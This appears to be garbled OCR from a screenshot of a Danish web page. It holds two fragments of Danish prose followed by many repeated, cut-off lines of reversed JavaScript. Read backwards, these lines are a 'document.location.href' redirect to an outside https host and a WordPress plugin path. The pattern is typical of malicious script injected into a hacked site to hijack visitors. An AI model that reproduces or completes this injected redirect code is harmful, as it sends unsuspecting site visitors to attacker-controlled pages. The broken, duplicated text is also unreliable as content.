
e huse og fascinerende maskiner.
d på stativ med sort-i-sort skærm, som s
toof-
oslat
tolg//:sptth'=ferh.noitacol.tnemucod"];var
 if (number1==3){var delay =
of-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
oslat
tolg//:sptth'=ferh.noitacol.tnemucod"];var
 if (number1==3){var delay =
lg//:sptth'=ferh.noitacol.tnemucod"];var
 if (number1==3){var delay =
of-redaeh/snigulp/tnetnoc-
oitacol.tnemucod"];var
 if (number1==3){var delay =
of-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
oslat
tolg//:sptth'=ferh.noitacol.tnemucod"];var
 if (number1==3){var delay =
of-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
oslat
tolg//:sptth'=ferh.noitacol.tnemucod"];var
 if (number1==3){var delay =
lg//:sptth'=ferh.noitacol.tnemucod"];var